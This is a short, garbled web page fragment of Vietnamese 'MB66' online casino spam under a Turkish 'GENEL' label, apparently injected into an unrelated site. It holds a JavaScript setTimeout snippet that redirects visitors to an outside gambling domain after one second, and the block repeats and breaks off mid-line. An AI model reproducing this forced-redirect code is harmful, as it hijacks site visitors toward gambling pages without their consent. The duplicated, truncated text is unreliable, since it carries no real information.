
GENEL
MB66 – Link MB66 – Trải Nghiệm
Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
GENEL
MB66 – Link MB66 – Trải Nghiệm
Casino Đỉnh Cao
setTimeout(function () { window.location.href =